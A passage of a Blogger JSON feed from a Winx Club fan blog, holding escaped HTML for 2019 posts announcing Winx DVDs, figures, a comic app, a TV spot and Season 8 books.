\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEzXTqrOLSKPad4Bq2PBICGmsIOx_2aXcwbQsY_tUNSEQ5JId89xjaz1VxCdq2yjPXTWLOCIkdB1F8eWBgULLF7Z5-oEdBGpvdNKO-X9LQa_tUCy-p7Dn9sRaZDYM9M_0FCTrjoIWirg\/s1600\/wow3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEzXTqrOLSKPad4Bq2PBICGmsIOx_2aXcwbQsY_tUNSEQ5JId89xjaz1VxCdq2yjPXTWLOCIkdB1F8eWBgULLF7Z5-oEdBGpvdNKO-X9LQa_tUCy-p7Dn9sRaZDYM9M_0FCTrjoIWirg\/s320\/wow3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4ftRCb44Lo-2ZxDKU70tdc6VUSkqWaFWzZSsmt_GFNqj5EOeBEW084KKCiSLRbMgMseW8Gp4FGFbFVD9m7bxcWGT7Tmg1SDIiFyUFSU2TLxwfWXI1p7SO56L7DunVK2dJnYqU6MgKw\/s1600\/wow4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4ftRCb44Lo-2ZxDKU70tdc6VUSkqWaFWzZSsmt_GFNqj5EOeBEW084KKCiSLRbMgMseW8Gp4FGFbFVD9m7bxcWGT7Tmg1SDIiFyUFSU2TLxwfWXI1p7SO56L7DunVK2dJnYqU6MgKw\/s320\/wow4.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiplewgiMCj-ZCGXSHg5kwJA6WxQagrYADgQDodsi6zO6nrz9BiHV_XgbiHiZnR44ZaeO4Q5IZXPKk9GQzjcdb95_q9rm4vtBlHsHO9xMQTxXPWSJ2FZeoSNP3mkTilQf2TMmR7dPJlag\/s1600\/wow5.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiplewgiMCj-ZCGXSHg5kwJA6WxQagrYADgQDodsi6zO6nrz9BiHV_XgbiHiZnR44ZaeO4Q5IZXPKk9GQzjcdb95_q9rm4vtBlHsHO9xMQTxXPWSJ2FZeoSNP3mkTilQf2TMmR7dPJlag\/s320\/wow5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5288991185593695799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5288991185593695799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/world-of-winx-saison-1-complete-dvd-en.html","title":"World of Winx Saison 1 complète DVD en Français"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFPJGNveseG7hUwqqjyEjVwmJqy3dz_ZorXmOe74I33GtvJYA_PQOZXbbZPjW83h_1L2nztkfpocTxbNLKsV0hXZWKDrO7zk9QTRgKm-G5_xIY62H1v9sZQalirzSkBH96bynf10E64Q\/s72-c\/91hDDL97gML.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5600530892120020647"},"published":{"$t":"2019-07-03T11:50:00.000+02:00"},"updated":{"$t":"2019-07-03T15:12:29.484+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Le avventure del Winx Club disponibili su eMooks! [Italy]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbj7bXwo7i6B48YDjuUt-5TZA0NxJganYFlR8lo9CAT3jskOVn4G17s7pkTVtcGeXVFpbn9wsOkBJjyhmqe5aNKEQefko6hmzBTI6ycUYkEFluF7JWKpNMUVJnqcKOxDiStOk61jdvIg\/s1600\/cover-image_emooks_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbj7bXwo7i6B48YDjuUt-5TZA0NxJganYFlR8lo9CAT3jskOVn4G17s7pkTVtcGeXVFpbn9wsOkBJjyhmqe5aNKEQefko6hmzBTI6ycUYkEFluF7JWKpNMUVJnqcKOxDiStOk61jdvIg\/s640\/cover-image_emooks_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFatine, grande novità! Le avventure del Winx Club arrivano su \u003Ca href=\"https:\/\/www.emooks.net\/\"\u003EeMooks\u003C\/a\u003E, in formato fumetto e story book.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nScaricate l’applicazione per tablet e smartphone e preparatevi ad immergervi nell'atmosfera fatalosa di 8 storiediverse, con suoni, musiche e magici effetti sonori ad accompagnarvi durante la lettura.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nChe aspettate? Portate le Winx in vacanze con voi e… buona lettura!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5600530892120020647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5600530892120020647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/le-avventure-del-winx-club-disponibili.html","title":"Le avventure del Winx Club disponibili su eMooks! [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbj7bXwo7i6B48YDjuUt-5TZA0NxJganYFlR8lo9CAT3jskOVn4G17s7pkTVtcGeXVFpbn9wsOkBJjyhmqe5aNKEQefko6hmzBTI6ycUYkEFluF7JWKpNMUVJnqcKOxDiStOk61jdvIg\/s72-c\/cover-image_emooks_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1352225751079468014"},"published":{"$t":"2019-06-28T17:01:00.001+02:00"},"updated":{"$t":"2019-06-28T17:01:18.288+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Glamour Friends \u0026 Winx Sirenix Bubble Magic - TV SPOT"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/4n5tUQF5Q_U\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1352225751079468014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1352225751079468014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/06\/winx-glamour-friends-winx-sirenix.html","title":"Winx Glamour Friends \u0026 Winx Sirenix Bubble Magic - TV SPOT"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/4n5tUQF5Q_U\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4870039740398771103"},"published":{"$t":"2019-06-06T14:28:00.000+02:00"},"updated":{"$t":"2019-06-06T14:28:19.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"New Winx Cosmix figures collection!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nRainbow at Licensing Expo Las Vegas 2019\u0026nbsp;showed the new Winx Cosmix figures that will be available in Italy\u0026nbsp;soon.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqtNkvdG3VRxv-K3E10pypMll2bdfe-C8YUrZXv_4E184YFKDjgxY9UsauOMfDdK0h_cHPhlEv3ObpwJBBsc2xbeCrKBJ7ZeLYbzPnsRUD8A4PjxTc3tknRW5qwnn4zQiKMHde_VEgEA\/s1600\/LRM_EXPORT_915117472546821_20190606_140815521.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"511\" data-original-width=\"904\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqtNkvdG3VRxv-K3E10pypMll2bdfe-C8YUrZXv_4E184YFKDjgxY9UsauOMfDdK0h_cHPhlEv3ObpwJBBsc2xbeCrKBJ7ZeLYbzPnsRUD8A4PjxTc3tknRW5qwnn4zQiKMHde_VEgEA\/s640\/LRM_EXPORT_915117472546821_20190606_140815521.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4870039740398771103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4870039740398771103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/06\/new-winx-cosmix-figures-collection.html","title":"New Winx Cosmix figures collection!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqtNkvdG3VRxv-K3E10pypMll2bdfe-C8YUrZXv_4E184YFKDjgxY9UsauOMfDdK0h_cHPhlEv3ObpwJBBsc2xbeCrKBJ7ZeLYbzPnsRUD8A4PjxTc3tknRW5qwnn4zQiKMHde_VEgEA\/s72-c\/LRM_EXPORT_915117472546821_20190606_140815521.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6198606688476448776"},"published":{"$t":"2019-05-01T13:12:00.002+02:00"},"updated":{"$t":"2019-05-01T13:12:35.477+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club - Magico Cuore figures 💖 [Italy]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENow on sale in Italy\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik6yLWM9SuLKPANokq0akwx37-ILXc5345Pd3CuM-0Dtrce8tJn5o3W8AbTlKQNWmZqIgeC-R3bBMNpNo8gyHR8_RjfvebZAb0u-EyQqYiuoxcYBtH03J-QFV53fsLUhnrw2EBNBzcHg\/s1600\/winx+magico+cuore1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"716\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik6yLWM9SuLKPANokq0akwx37-ILXc5345Pd3CuM-0Dtrce8tJn5o3W8AbTlKQNWmZqIgeC-R3bBMNpNo8gyHR8_RjfvebZAb0u-EyQqYiuoxcYBtH03J-QFV53fsLUhnrw2EBNBzcHg\/s640\/winx+magico+cuore1.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6198606688476448776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6198606688476448776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/05\/winx-club-magico-cuore-figures-italy.html","title":"Winx Club - Magico Cuore figures 💖 [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik6yLWM9SuLKPANokq0akwx37-ILXc5345Pd3CuM-0Dtrce8tJn5o3W8AbTlKQNWmZqIgeC-R3bBMNpNo8gyHR8_RjfvebZAb0u-EyQqYiuoxcYBtH03J-QFV53fsLUhnrw2EBNBzcHg\/s72-c\/winx+magico+cuore1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-963522290870894139"},"published":{"$t":"2019-03-26T15:42:00.000+01:00"},"updated":{"$t":"2019-03-26T15:42:33.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"New Winx Season 8 BOOKS!! [Italy]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIn \u003Cb\u003ESeptember, a series of new stories inspired by the 8th Season\u003C\/b\u003E will arrive: a new series of illustrated first readers, the perfect for the very young.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe first two titles will be \u003Cu\u003E\"\u003Ci\u003EHappy Birthday, Winx Club!\"\u003C\/i\u003E\u003C\/u\u003E and \u003Cu\u003E\"\u003Ci\u003EA Magical Journey through the Stars\"\u003C\/i\u003E.\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EUn Magico Viaggio tra le Stelle\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EA Magical Journey through the Stars\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EOn sale in September\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwVQ3zYEQKPsKEuPWAz4I_5KP3yoCzJhbz2L5S8B7iuvREqEza0tDsBMi-9liNO_hyphenhyphenIXCm2yep8zfyMNTvzSfW0gv1ue3NQegkzOfpL5QJQ8ba44dHImAMU97YiRAN1d5QnKlu6e9Dqg\/s1600\/page_23123.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"354\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwVQ3zYEQKPsKEuPWAz4I_5KP3yoCzJhbz2L5S8B7iuvREqEza0tDsBMi-9liNO_hyphenhyphenIXCm2yep8zfyMNTvzSfW0gv1ue3NQegkzOfpL5QJQ8ba44dHImAMU97YiRAN1d5QnKlu6e9Dqg\/s400\/page_23123.png\" width=\"336\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EGuida al Magico Mondo delle Winx\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EGuide to Winx World\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's a guide book to the Winx World with lots of curiosities, tips and information about the series. It's \u003Cu\u003Eperfect for readers of all ages\u003C\/u\u003E - not just the young, but \u003Cu\u003Enostalgic older fans who will see this special book as a must-have.\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOn sale in July\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir7DfnN2wUf_G6uruhNcEhGflh3M0VYRoNo9NhL7C3t0iKr3OoA8IwgoTTE5ZbzXSjfUjSPp-EaAkcb1T06jr7bPvFmkEjnUgs32EbDpQkHw3xp1zIZFcD8_XFbLsmHIw-pZxWAu75cw\/s1600\/page_231.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"440\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir7DfnN2wUf_G6uruhNcEhGflh3M0VYRoNo9NhL7C3t0iKr3OoA8IwgoTTE5ZbzXSjfUjSPp-EaAkcb1T06jr7bPvFmkEjnUgs32EbDpQkHw3xp1zIZFcD8_XFbLsmHIw-pZxWAu75cw\/s400\/page_231.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/963522290870894139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/963522290870894139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/03\/new-winx-season-8-books-italy.html","title":"New Winx Season 8 BOOKS!! [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwVQ3zYEQKPsKEuPWAz4I_5KP3yoCzJhbz2L5S8B7iuvREqEza0tDsBMi-9liNO_hyphenhyphenIXCm2yep8zfyMNTvzSfW0gv1ue3NQegkzOfpL5QJQ8ba44dHImAMU97YiRAN1d5QnKlu6e9Dqg\/s72-c\/page_23123.png","height":"72","width":"72"}}]}});